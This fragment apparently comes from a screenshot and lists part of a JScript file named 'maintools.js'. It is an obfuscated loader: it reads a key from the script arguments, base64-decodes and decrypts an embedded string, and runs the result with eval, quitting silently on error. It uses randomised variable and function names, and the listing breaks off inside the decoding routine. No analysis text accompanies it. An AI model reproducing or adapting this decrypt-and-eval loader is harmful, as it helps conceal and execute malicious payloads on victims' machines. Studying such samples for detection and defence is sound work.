 JS maintools.js ×
1 try{
2 var wvy1 = WScript.Arguments;var ssWZ = wvy1(0);
3 var ES3c = y3zb();
4 ES3c = LXv5(ES3c);
5 ES3c = CpPT(ssWZ,ES3c);
6
7 eval(ES3c);
8 }catch (e)
9 {
10 WScript.Quit();}
11
12 function MTvK(CgqD){var XwH7 = CgqD.charCodeAt(0);if (XwH7 === 0x2B || XwH7 === 0x2D) return 62
13 if (XwH7 === 0x2F || XwH7 === 0x5F) return 63
14 if (XwH7 < 0x30) return -1
15 if (XwH7 < 0x30 + 10) return XwH7 - 0x30 + 26 + 26
16 if (XwH7 < 0x41 + 26) return XwH7 - 0x41